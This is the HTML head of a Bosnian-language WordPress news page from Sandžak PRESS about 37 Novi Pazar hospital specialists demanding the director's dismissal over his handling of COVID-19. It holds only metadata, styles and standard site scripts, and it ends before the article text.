

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/specijalisti-pisali-kriznom-stabu-ako-se-ovako-nastavi-u-novom-pazaru-ce-se-ponoviti-scenario-iz-juna-i-jula/
body_size: 33543
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Specijalisti pisali Kriznom štabu - Ako se ovako nastavi u Novom Pazaru će se ponoviti scenario iz juna i jula</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/specijalisti-pisali-kriznom-stabu-ako-se-ovako-nastavi-u-novom-pazaru-ce-se-ponoviti-scenario-iz-juna-i-jula/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Specijalisti pisali Kriznom štabu - Ako se ovako nastavi u Novom Pazaru će se ponoviti scenario iz juna i jula" />
	<meta property="og:description" content="Specijalisti Opšte Bolnice Novi Pazar, njih 37, traži smenu direktora ove institucije ali i njegovih najbližih saradnika, zbog lošeg vođenja bolnice u prethodnom periodu, a posebno u periodu trajanja pandemije koronavirusa koji je ovaj grad zadesio tokom juna i jula meseca, i za sobom odneo veliki broj građana koji nisu uspeli da se izbore sa [&hellip;]" />
	<meta property="og:url" content="https://sandzakpress.net/specijalisti-pisali-kriznom-stabu-ako-se-ovako-nastavi-u-novom-pazaru-ce-se-ponoviti-scenario-iz-juna-i-jula/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2020-09-22T12:03:39+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2020/09/images_cms-image-000014534.jpg" />
	<meta property="og:image:width" content="823" />
	<meta property="og:image:height" content="465" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Agencija" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Agencija" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/specijalisti-pisali-kriznom-stabu-ako-se-ovako-nastavi-u-novom-pazaru-ce-se-ponoviti-scenario-iz-juna-i-jula/#article","isPartOf":{"@id":"https://sandzakpress.net/specijalisti-pisali-kriznom-stabu-ako-se-ovako-nastavi-u-novom-pazaru-ce-se-ponoviti-scenario-iz-juna-i-jula/"},"author":{"name":"Agencija","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e"},"headline":"Specijalisti pisali Kriznom štabu &#8211; Ako se ovako nastavi u Novom Pazaru će se ponoviti scenario iz juna i jula","datePublished":"2020-09-22T12:03:39+00:00","dateModified":"2020-09-22T12:03:39+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/specijalisti-pisali-kriznom-stabu-ako-se-ovako-nastavi-u-novom-pazaru-ce-se-ponoviti-scenario-iz-juna-i-jula/"},"wordCount":973,"commentCount":7,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/specijalisti-pisali-kriznom-stabu-ako-se-ovako-nastavi-u-novom-pazaru-ce-se-ponoviti-scenario-iz-juna-i-jula/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2020/09/images_cms-image-000014534.jpg","articleSection":["Novi Pazar","Društvo","VIJESTI DANA"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sandzakpress.net/specijalisti-pisali-kriznom-stabu-ako-se-ovako-nastavi-u-novom-pazaru-ce-se-ponoviti-scenario-iz-juna-i-jula/#respond"]}]},{"@type":"WebPage","@id":"https://sandzakpress.net/specijalisti-pisali-kriznom-stabu-ako-se-ovako-nastavi-u-novom-pazaru-ce-se-ponoviti-scenario-iz-juna-i-jula/","url":"https://sandzakpress.net/specijalisti-pisali-kriznom-stabu-ako-se-ovako-nastavi-u-novom-pazaru-ce-se-ponoviti-scenario-iz-juna-i-jula/","name":"Specijalisti pisali Kriznom štabu - Ako se ovako nastavi u Novom Pazaru će se ponoviti scenario iz juna i jula","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/specijalisti-pisali-kriznom-stabu-ako-se-ovako-nastavi-u-novom-pazaru-ce-se-ponoviti-scenario-iz-juna-i-jula/#primaryimage"},"image":{"@id":"https://sandzakpress.net/specijalisti-pisali-kriznom-stabu-ako-se-ovako-nastavi-u-novom-pazaru-ce-se-ponoviti-scenario-iz-juna-i-jula/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2020/09/images_cms-image-000014534.jpg","datePublished":"2020-09-22T12:03:39+00:00","dateModified":"2020-09-22T12:03:39+00:00","breadcrumb":{"@id":"https://sandzakpress.net/specijalisti-pisali-kriznom-stabu-ako-se-ovako-nastavi-u-novom-pazaru-ce-se-ponoviti-scenario-iz-juna-i-jula/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/specijalisti-pisali-kriznom-stabu-ako-se-ovako-nastavi-u-novom-pazaru-ce-se-ponoviti-scenario-iz-juna-i-jula/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/specijalisti-pisali-kriznom-stabu-ako-se-ovako-nastavi-u-novom-pazaru-ce-se-ponoviti-scenario-iz-juna-i-jula/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2020/09/images_cms-image-000014534.jpg","contentUrl":"https://sandzakpress.net/wp-content/uploads/2020/09/images_cms-image-000014534.jpg","width":823,"height":465},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/specijalisti-pisali-kriznom-stabu-ako-se-ovako-nastavi-u-novom-pazaru-ce-se-ponoviti-scenario-iz-juna-i-jula/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"Specijalisti pisali Kriznom štabu &#8211; Ako se ovako nastavi u Novom Pazaru će se ponoviti scenario iz juna i jula"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e","name":"Agencija","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","caption":"Agencija"},"url":"https://sandzakpress.net/author/agencija/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; Specijalisti pisali Kriznom štabu &#8211; Ako se ovako nastavi u Novom Pazaru će se ponoviti scenario iz juna i jula novosti o komentarima" href="https://sandzakpress.net/specijalisti-pisali-kriznom-stabu-ako-se-ovako-nastavi-u-novom-pazaru-ce-se-ponoviti-scenario-iz-juna-i-jula/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/244208" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=244208' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fspecijalisti-pisali-kriznom-stabu-ako-se-ovako-nastavi-u-novom-pazaru-ce-se-ponoviti-scenario-iz-juna-i-jula%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fspecijalisti-pisali-kriznom-stabu-ako-se-ovako-nastavi-u-novom-pazaru-ce-se-ponoviti-scenario-iz-juna-i-jula%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
